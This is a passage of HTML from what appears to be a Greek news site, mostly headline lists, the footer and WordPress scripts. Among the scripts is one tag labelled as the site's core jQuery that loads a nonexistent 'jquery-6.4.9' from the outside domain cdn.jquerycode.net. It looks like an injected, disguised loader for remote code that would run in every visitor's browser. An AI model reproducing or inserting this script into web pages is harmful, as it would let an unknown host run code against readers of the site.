				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-ethniki-dielyse-tin-italia-kai-pire-to-chalkino-metallio/" rel="bookmark">Η εθνική διέλυσε την Ιταλία και πήρε το χάλκινο μετάλλιο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:21:49+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-ethniki-dielyse-tin-italia-kai-pire-to-chalkino-metallio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η εθνική διέλυσε την Ιταλία και πήρε το χάλκινο μετάλλιο&amp;url=https://newsique.gr/i-ethniki-dielyse-tin-italia-kai-pire-to-chalkino-metallio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595056 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/" aria-label="Λαμία: Μεθυσμένοι κλέφτες παραλίγο να προκαλέσουν τροχαίο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lamia-2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/" rel="bookmark">Λαμία: Μεθυσμένοι κλέφτες παραλίγο να προκαλέσουν τροχαίο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:17:38+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Λαμία: Μεθυσμένοι κλέφτες παραλίγο να προκαλέσουν τροχαίο&amp;url=https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595051 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" aria-label="Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/421421.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" rel="bookmark">Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:10:54+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε&amp;url=https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595049 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/etoimo-to-engrafo-ipa-oukranias-gia-tis-engyiseis-asfaleias/" aria-label="Έτοιμο το έγγραφο ΗΠΑ–Ουκρανίας για τις εγγυήσεις ασφαλείας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/zelensky-reuters-2-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/etoimo-to-engrafo-ipa-oukranias-gia-tis-engyiseis-asfaleias/" rel="bookmark">Έτοιμο το έγγραφο ΗΠΑ–Ουκρανίας για τις εγγυήσεις ασφαλείας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:10:24+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/etoimo-to-engrafo-ipa-oukranias-gia-tis-engyiseis-asfaleias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Έτοιμο το έγγραφο ΗΠΑ–Ουκρανίας για τις εγγυήσεις ασφαλείας&amp;url=https://newsique.gr/etoimo-to-engrafo-ipa-oukranias-gia-tis-engyiseis-asfaleias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="533a3d353c133d3624203a2226367d3421">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595002 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/" aria-label="Πάτρα: Τροχαίο ατύχημα στη διασταύρωση Γλαύκου και Ακρωτηρίου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-1024x613-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/" rel="bookmark">Πάτρα: Τροχαίο ατύχημα στη διασταύρωση Γλαύκου και Ακρωτηρίου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:34:43+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πάτρα: Τροχαίο ατύχημα στη διασταύρωση Γλαύκου και Ακρωτηρίου&amp;url=https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595056 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/" aria-label="Λαμία: Μεθυσμένοι κλέφτες παραλίγο να προκαλέσουν τροχαίο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lamia-2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/" rel="bookmark">Λαμία: Μεθυσμένοι κλέφτες παραλίγο να προκαλέσουν τροχαίο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:17:38+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Λαμία: Μεθυσμένοι κλέφτες παραλίγο να προκαλέσουν τροχαίο&amp;url=https://newsique.gr/lamia-methysmenoi-kleftes-paraligo-na-prokalesoun-trochaio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595051 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" aria-label="Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/421421.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" rel="bookmark">Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:10:54+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε&amp;url=https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"421454","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
